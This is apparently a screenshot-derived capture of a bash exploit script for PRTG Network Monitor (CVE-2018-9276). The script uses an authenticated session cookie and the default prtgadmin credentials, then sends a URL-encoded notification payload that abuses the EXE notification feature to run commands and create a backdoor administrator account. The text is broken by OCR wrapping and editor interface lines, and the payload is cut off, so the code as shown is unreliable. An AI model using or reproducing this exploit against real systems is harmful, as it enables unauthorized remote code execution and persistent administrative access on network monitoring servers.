 Open
new.sh
~/
Save
#!/bin/bash
echo -e "\n\e[00;33m[+]##########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Authenticated PRTG network Monitor remote code execution [*] \e[00m"
echo -e "\e[00;33m[+]##########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Date: 11/03/2019 [*] \e[00m"
echo -e "\e[00;33m[+]##########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*] \e[00m"
echo -e "\e[00;33m[+]##########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Vendor Homepage: https://www.paessler.com/prtg [*] \e[00m"
echo -e "\e[00;32m[*] Version: 18.2.38 [*] \e[00m"
echo -e "\e[00;32m[*] CVE: CVE-2018-9276 [*] \e[00m"
echo -e "\e[00;32m[*] Reference: https://www.codewatch.org/blog/?p=453 [*] \e[00m"
echo -e "\e[00;33m[+]##########################################################################[+] \e[00m"
echo -e "\n\e[00;32m# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.\n# run the script to create
a new user 'pentest' in the administrators group with password 'P3nT3st!' \e[00m\n"
echo -e "\e[00;33m[+]##########################################################################[+] \e[00m"
usage()
{
save the file
echo -e '\e[00;35m EXAMPLE USAGE:\e[00m\e[00;32m ./prtg-exploit.sh -u http://10.10.10.10 -c "_ga=GA1.4.XXXXXXX.XXXXXXXX; _gid=GA1.4.XXXXXXXXXX.XXXXXXXXXXXX;
OCTOPUS1813713946=XXXXXXXXXXXXXXXXXXXXXXXXXXXXX; _gat=1" \e[00m\n'
}
create_file()
{
data="name_=create_file&tags_=&active_=1&schedule_=-1%7CNone%7C&postpone_=1&comments=&summode_=2&summarysubject_=%5B%25sitename%5D+
%25summarycount+Summarized+Notifications&summinutes_=1&accessrights_=1&accessrights_=1&accessrights_201=0&active_1=0&addressuserid_1=-1&addressgroupid_1=-1&address_1=&subj
%25device+%25name+%25status+%25down+
(%25message)&contenttype_1=text%2Fhtml&customtext_1=&priority_1=0&active_17=0&addressuserid_17=-1&addressgroupid_17=-1&message_17=%5B%25sitename%5D+%25device+%25name
+%25status+%25down+(%25message)&active_8=0&addressuserid_8=-1&addressgroupid_8=-1&address_8=&message_8=%5B%25sitename%5D+%25device+%25name+%25status+%25down+
(%25message)&active_2=0&eventlogfile_2=application&sender_2=PRTG+Network+Monitor&eventtype_2=error&message_2=%5B%25sitename%5D+%25device+%25name+%25status+%25down+
(%25message)&active_13=0&sysloghost_13=&syslogport_13=514&syslogfacility_13=1&syslogencoding_13=1&message_13=%5B%25sitename%5D+%25device+%25name+%25status+%25down+
(%25message)&active_14=0&snmphost_14=&snmpport_14=162&snmpcommunity_14=&snmptrapspec_14=0&messageid_14=0&message_14=%5B%25sitename%5D+%25device+%25name+%25status+%25down+
(%25message)&senderip_14=&active_9=0&url_9=&urlsniselect_9=0&urlsniname_9=&postdata_9=&active_10=0&active_10=10&address_10=Demo+EXE+Notification+-
+OutFile.bat&message_10=%22C%3A%5CUsers%5CPublic%5Ctester.txt%22&windowslogindomain_10=&windowsloginusername_10=&windowsloginpassword_10=&timeout_10=60&active_15=0&accessk
%25device+%25name+%25status+%25down+
Saving file "/root/new.sh"...
sh
Tab Width: 8
Ln 2, Col 1
INS